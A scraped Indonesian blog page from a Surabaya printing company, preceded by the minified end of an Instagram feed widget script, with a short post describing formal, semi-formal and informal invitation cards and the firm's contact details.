t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5808470746508612245&amp;zx=a2e449f2-88de-4d17-a714-afceca562b8f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5808470746508612245&amp;zx=a2e449f2-88de-4d17-a714-afceca562b8f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='https://schema.org/SiteNavigationElement'>
<li><a href='https://www.hargacetaksurabaya.com/'>Home</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-cetak-offset.html' itemprop='url'>Our PortoWork</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-1.html' itemprop='url'>PortoWork_ 1</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-2.html' itemprop='url'>PortoWork_ 2</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-3.html' itemprop='url'>PortoWork_ 3</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/profil.html' itemprop='url'>Profile</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/contact-us.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/katalog-cetak-offset.html' itemprop='url'>Product</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/packaging-kemasan.html' itemprop='url'>_Dus Kemasan</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/10/cetak-dus-kotak-nasi-surabaya.html' itemprop='url'>_Dus Nasi</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2015/09/cetak-dus-kotak-kue-roti-surabaya.html' itemprop='url'>_Dus Roti Kue</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/pamflet-poster.html' itemprop='url'>_Poster</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/calendar-kalender.html' itemprop='url'>_Kalender</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/invitation-undangan.html' itemprop='url'>_Undangan</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/08/buku.html' itemprop='url'>_Buku</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/tabloid-majalah.html' itemprop='url'>_Majalah</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/10/cetak-katalog-booklet-di-surabaya.html' itemprop='url'>_Katalog</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/09/cetak-buku-agenda-di-surabaya.html' itemprop='url'>_Agenda</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/atribut-caleg-pilkada.html' itemprop='url'>_Atribut Pilkada</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/10/cetak-paperbag-di-surabaya.html' itemprop='url'>_Paperbag</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/flyer-brosur.html' itemprop='url'>_Brosur</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/stiker-sticker.html' itemprop='url'>_Stiker</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/map-profil.html' itemprop='url'>_Map</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://facebook.com/percetakan.surabaya' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/absolutegrafika' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/+AbsografindonesiaBlogspot' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/ABSOLUTEGRAFIKA' title='instagram'></a></li>
<li><a class='pinterest' href='https://www.linkedin.com/in/absolute-grafika/?originalSubdomain=id' title='pinterest'></a></li>
<li><a class='bloglovin' href='https://www.youtube.com/user/ABSOLUTEGRAFIKA' title='bloglovin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.hargacetaksurabaya.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeAxJ-KrvLNBOhfbZ365j-HZiJjzbb6hBW9lbX0GAIOFrV7hVd0rCXPvKGHEjo17EIJ9ggzfHqD1aUi-b_D4RtNfMH5COFxY_9NKRZsXwErRFHfSDRHW8VfoZrOPmuWfmfJh6nBzGIHBs/s1600/PERCETAKAN+MURAH+SURABAYA+LG+copy1.png' style='display: block' width='500px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwuO58lJbx8bHVZUR1LZ_XbDlu5ACo9Eayrsl469jYd8yor5RIMn9idv89EeMgf3I5Hg744qh-8mRVhh905W6KCS_kIfSBoWlbQYw8CAO5r59AQhYZvglt2MCqFQPU9t3NJ0GQFMg7VY/w400-h275/cetak+undangan+surabaya.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
CARD INVITATION KARTU UCAPAN PROMOSI
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.hargacetaksurabaya.com/search/label/Cetak%20Undangan' rel='tag'>Cetak Undangan</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/percetakan%20undangan%20murah' rel='tag'>percetakan undangan murah</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Undangan%20Murah%20Surabaya' rel='tag'>Percetakan Undangan Murah Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/percetakan%20undangan%20pernikahan%20surabaya' rel='tag'>percetakan undangan pernikahan surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Undangan%20Surabaya' rel='tag'>Percetakan Undangan Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/undangan%20pernikahan%20surabaya' rel='tag'>undangan pernikahan surabaya</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4337464718485473217' itemprop='articleBody'>
<meta content=' CARD INVITATION KARTU UCAPAN PROMOSI | Sebuah undangan pernikahan adalah sebuah surat yang meminta penerima untuk menghadiri pernikahan ata...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwuO58lJbx8bHVZUR1LZ_XbDlu5ACo9Eayrsl469jYd8yor5RIMn9idv89EeMgf3I5Hg744qh-8mRVhh905W6KCS_kIfSBoWlbQYw8CAO5r59AQhYZvglt2MCqFQPU9t3NJ0GQFMg7VY/s1600/cetak+undangan+surabaya.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="CARD INVITATION KARTU UCAPAN PROMOSI" border="0" height="275" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwuO58lJbx8bHVZUR1LZ_XbDlu5ACo9Eayrsl469jYd8yor5RIMn9idv89EeMgf3I5Hg744qh-8mRVhh905W6KCS_kIfSBoWlbQYw8CAO5r59AQhYZvglt2MCqFQPU9t3NJ0GQFMg7VY/w400-h275/cetak+undangan+surabaya.jpg" title="CARD INVITATION KARTU UCAPAN PROMOSI" width="400" /></a></div><p>CARD INVITATION KARTU UCAPAN PROMOSI | Sebuah undangan pernikahan adalah sebuah surat yang meminta penerima untuk menghadiri pernikahan atau upacara pernikahan. Hal ini biasanya dikirim enam sampai delapan minggu sebelum tanggal pernikahan. Jenis Undangan dibedakan menjadi bermacam &#8211; macam jenis, jika dibedakan dari kepentingan acaranya maka undangan bisa dibedakan menjadi tiga jenis yaitu:<br />
#&nbsp;&nbsp;&nbsp; Undangan Formal : Undangan yang mengatasnamakan sebuah Instansi / organisasi atau kedinasan. Bisasanya dipergunakan untuk kepentingan &#8211; kepentingan kedinasan ataupun bersifat struktural.<br />
#&nbsp;&nbsp;&nbsp; Undangan Semi Formal : Undangan yang mengatasnamakan perorangan untuk kepentingan perorangan, meskipun kadang &#8211; kadang acara yang di laksanakan adalah acara resmi personal. Misalnya undangan acara resmi adat yang di berikan oleh seseorang kepada pemangku adat untuk melakukan acara yang bersifat sakral dan menjadi budaya di dalam masyarakat setempat.<br />
#&nbsp;&nbsp;&nbsp; Undangan Informal : Undangan yang mengatasnamakan perorangan untuk kepentingan perorangan atau golongan. Misalnya sebagai contoh Undangan untuk acara ulang tahun anak &#8211; anak.<br />
<br />
<b>ABSOLUTE GRAFIKA</b><b> Office :</b><br />
<b>&nbsp;</b>Jl. Lakarsantri IVe No. 61, Surabaya 60211 Jawa Timur - Indonesia<br />
Telp./Fax. : 085103063095 / 031 7521424<br />
Email/YM/Twitter/MP/FB : absolutegrafika@yahoo.com<br />
Site : www.absografindonesia.blogspot.com<br />
<b>Direct Call : </b>XL. 08179392497 / Tlkmsel. 085335727278<br />
Indost. 085785466715 *Whatsapp ________<br />
<br />
Berikut ini beberapa undangan yang biasa dibuat oleh masyarakat kita :<br />
&nbsp;&nbsp;&nbsp; Undangan Pernikahan<br />
&nbsp;&nbsp;&nbsp; Undangan Pertunangan<br />
&nbsp;&nbsp;&nbsp; Undangan Panitia Khajatan/Pesta<br />
&nbsp;&nbsp;&nbsp; Undangan Khitanan<br />
&nbsp;&nbsp;&nbsp; Undangan Ulang Tahun<br />
&nbsp;&nbsp;&nbsp; Undangan Aqiqoh<br />
&nbsp;&nbsp;&nbsp; Undangan Kelahiran<br />
&nbsp;&nbsp;&nbsp; Undangan Khamilan 4 Bulan<br />
&nbsp;&nbsp;&nbsp; Undangan Kehamilan 7 Bulanan<br />
&nbsp;&nbsp;&nbsp; Undangan Aqiqoh<br />
&nbsp;&nbsp;&nbsp; Undangan Tasyakuran haji (Berangkat haji)<br />
&nbsp;&nbsp;&nbsp; Undangan Pengajian Yaasiin &amp; Tahlil<br />
&nbsp;&nbsp;&nbsp; Undangan Khoul (Memperingati/peringatan Wafat)<br />
&nbsp;&nbsp;&nbsp; Undangan Pengajian Umum<br />
&nbsp;&nbsp;&nbsp; Undangan Tasyakuran Pembangunan Rumah<br />
&nbsp;&nbsp;&nbsp; Undangan Tasyakuran Kelulusan Sekolah (Wisuda)<br />
&nbsp;&nbsp;&nbsp; Undangan Tasyakuran Kenaikan Jabatan<br />
&nbsp;&nbsp;&nbsp; Undangan Tasyakuran Khusus<br />
&nbsp;&nbsp;&nbsp; Undangan Pindah Rumah<br />
&nbsp;&nbsp;&nbsp; Undangan Tempat Tinggal Baru, dll<br />
<br />
Beberapa undangan tersebut biasa dipesan untuk kepentingan &#8211; kepentingan yang bersifat semi formal untuk mempermudah penyampaian karena terkadang jika di sampaikan secara lesan akan muncul kemungkinan lupa jika melalui pihak kedua atau bahkan tidak bertemu dengan orang yang bermaksud diundang sehingga akan semakin mempersulit.<br />
<br />
Mengenai bentuk dan jenis undangan (dari segi materialnya) tentu hal itu kembali lagi berkaitan dengan jenis acara dan budget yang ada. Pastinya untuk menciptakan undangan dengan karakteristik bagus dan elegan tak harus menggunakan cost yang besar.</p>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='https://www.facebook.com/sharer.php?u=https://www.hargacetaksurabaya.com/2016/07/card-invitation-kartu-ucapan-promosi.html&title=CARD INVITATION KARTU UCAPAN PROMOSI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='https://twitter.com/share?url=https://www.hargacetaksurabaya.com/2016/07/card-invitation-kartu-ucapan-promosi.html&title=CARD INVITATION KARTU UCAPAN PROMOSI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.hargacetaksurabaya.com/2016/07/card-invitation-kartu-ucapan-promosi.html&title=CARD INVITATION KARTU UCAPAN PROMOSI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='https://pinterest.com/pin/create/button/?url=https://www.hargacetaksurabaya.com/2016/07/card-invitation-kartu-ucapan-promosi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwuO58lJbx8bHVZUR1LZ_XbDlu5ACo9Eayrsl469jYd8yor5RIMn9idv89EeMgf3I5Hg744qh-8mRVhh905W6KCS_kIfSBoWlbQYw8CAO5r59AQhYZvglt2MCqFQPU9t3NJ0GQFMg7VY/w400-h275/cetak+undangan+surabaya.jpg&description= CARD INVITATION KARTU UCAPAN PROMOSI | Sebuah undangan pernikahan adalah sebuah surat yang meminta penerima untuk menghadiri pernikahan ata...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='https://www.linkedin.com/shareArticle?url=https://www.hargacetaksurabaya.com/2016/07/card-invitation-kartu-ucapan-promosi.html&title=CARD INVITATION KARTU UCAPAN PROMOSI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
undangan pernikahan surabaya
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=4337464718485473217&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=4337464718485473217&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=4337464718485473217&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=4337464718485473217&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=4337464718485473217&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.hargacetaksurabaya.com/search/label/Cetak%20Undangan' rel='tag'>Cetak Undangan</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/percetakan%20undangan%20murah' rel='tag'>percetakan undangan murah</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Undangan%20Murah%20Surabaya' rel='tag'>Percetakan Undangan Murah Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/percetakan%20undangan%20pernikahan%20surabaya' rel='tag'>percetakan undangan pernikahan surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Undangan%20Surabaya' rel='tag'>Percetakan Undangan Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/undangan%20pernikahan%20surabaya' rel='tag'>undangan pernikahan surabaya</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Surabaya,+Jawa+Timur,+Indonesia@-7.2574719,112.7520883&z=10' target='_blank'>Surabaya, Jawa Timur, Indonesia</a>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hargacetaksurabaya.com/2016/07/undangan-pernikahan-khitanan-ulang.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hargacetaksurabaya.com/2016/07/kalender-dinding-kalender-meja.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.hargacetaksurabaya.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<br /><div class="separator" style="clear: both; text-align: center;">
<a href="https://api.whatsapp.com/send?phone=6285785466715" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="ORDER CETAK" border="0" data-original-height="143" data-original-width="400" height="114" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfF14zG6FNyAtsDSsKYTw5tKT4bZ7DMm86O3e8PnnvfmQld_CsNig-qsdZi2GvEiNF1s1M1FnWhg5S5bL0mNB2fvjBlXJk1aUjPgfuApRr_0XTmB0wbGr_BjxPXNhO_kOaS_aJIw1Vj70/s320/ajukan-cetak.png" title="CETAK SERVICE" width="320" /></a></div>
<div style="text-align: center;"><br />
&#8599;&#65039; <b>ABSOLUTEGRAFIKA</b></div>
<div style="text-align: center;">
Cetak cepat berkualitas "tajam/bersih/rapi" dan ketepatan waktu merupakan PRIORITAS UTAMA KAMI.<br />
Percayakan pekerjaan cetak ANDA kepada ABSOGRAF, kami siap melayani ANDA...<br /></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search Offset Product</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.hargacetaksurabaya.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>ABSOLUTEGRAFIKA</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMziRpa7RgoGYL4jwclpXuzhWcAgNqMn6wYvwZxMmqxgM39KeDAhU3-o-kOzTEi-LyWHM6n2KHFwlGYFmitILMhHYir7LA6VAAlhKTja002dZSBXQRwWufJn_3rCI7lmeBtRbrTD6mPWk/s1600/ABSOLUTE+GRAFIKA+3D+200PX.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMziRpa7RgoGYL4jwclpXuzhWcAgNqMn6wYvwZxMmqxgM39KeDAhU3-o-kOzTEi-LyWHM6n2KHFwlGYFmitILMhHYir7LA6VAAlhKTja002dZSBXQRwWufJn_3rCI7lmeBtRbrTD6mPWk/s1600/ABSOLUTE+GRAFIKA+3D+200PX.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify"><span style="font-weight:bold;">Produk Cetak :</span> &#9733; kemasan packaging &#9733; dus makanan &#9733; kotak nasi &#9733; paperbag &#9733; brosur &#9733; undangan &#9733; kalender &#9733; flyer &#9733; poster &#9733; leaflet &#9733; pamflet &#9733; buku &#9733; booklet &#9733; agenda &#9733; majalah &#9733; tabloid &#9733; buletin &#9733; katalog &#9733; company profile &#9733; stiker &#9733; map &#9733;
, <a href="https://hargaoffset.blogspot.com/p/contact-us.html" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
Informasi HARGA TERBARU call/sms :<br />
AsFlexi. 085103063095<br />
XL. 08179392497<br />
Telkomsel. 085335727278<br />
Indosat. 085785466715<br />
<span style="color:#ff0000;">WhatsApp. 085785466715</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://api.whatsapp.com/send?phone=6285785466715" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="200" data-original-width="800" height="80" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXr5TPo0aiZa0l-icZ7WvVHv3hpqP-3tK3KGGtn9xUCUN76nYfeBZ2IDu9ELbOQaX81JIcBaVapGqNB7UNbkHnHn8obRi1IFUyW6zaOcMMJNcLvY1DiUBwCLsKaXiTh_7hitlllW7zuVQ/s320/Chat-via-whatsapp.png" width="320" /></a></div>
<br />
<br />

------------------------------------------------------------------------<br />
Discount Untuk Reseller...<br />
<a href="https://cetakmurahsurabaya.blogspot.com/p/form-order.html" target="_blank">   &#8226; klik FORM ORDER</a><br />
------------------------------------------------------------------------<br />
<br />
<div style="text-align: justify;">
<b>Melayani seluruh wilayah Nusantara :</b></div>
<div style="text-align: justify;">
Jawa Timur &#9733; Jawa Tengah &#9733; Jawa Barat &#9733; Jakarta &#9733; Madura &#9733; Bangkalan &#9733; Banyuwangi &#9733; Blitar &#9733; Bojonegoro &#9733; Bondowoso &#9733; Gresik &#9733; Jember &#9733; Jombang &#9733; Kediri &#9733; Lamongan &#9733; Lumajang &#9733; Madiun &#9733; Magetan &#9733; Malang &#9733; Kepanjen &#9733; Mojokerto &#9733; Nganjuk &#9733; Ngawi &#9733; Pacitan &#9733; Pamekasan &#9733; Pasuruan &#9733; Ponorogo &#9733; Probolinggo &#9733; Sampang &#9733; Sidoarjo &#9733; Situbondo &#9733; Sumenep &#9733; Trenggalek &#9733; Tuban &#9733; Tulungagung &#9733; Batu &#9733; Blitar &#9733; Madiun &#9733; Badung &#9733; Bangli &#9733; Singaraja &#9733; Gianyar &#9733; Negara &#9733; Karangasem &#9733; Klungkung &#9733; Tabanan &#9733; Denpasar &#9733; Nusa Tenggara Barat &#9733; Bima &#9733; Dompu &#9733; Lombok &#9733; Mataram &#9733; Praya &#9733; Sumbawa Besar &#9733; Nusa Tenggara Timur &#9733; Ende &#9733; Larantuka &#9733; Kupang &#9733; Manggarai &#9733; Ruteng &#9733; Borong &#9733; Seba &#9733; Maumere &#9733; Tambolaka &#9733; Timor Tengah &#9733; Soe &#9733; Kefamenanu &#9733; Kupang &#9733; Kalimantan &#9733; Ketapang &#9733; Pontianak &#9733; Singkawang &#9733; Paringin &#9733; Banjar Martapura &#9733; Barito Kuala &#9733; Marabahan &#9733; Hulu Sungai &#9733; Kotabaru &#9733; Batulicin &#9733; Tapin &#9733; Rantau &#9733; Banjarbaru &#9733; Banjarmasin &#9733; Barito &#9733; Kapuas &#9733; Sampit &#9733; Palangka Raya 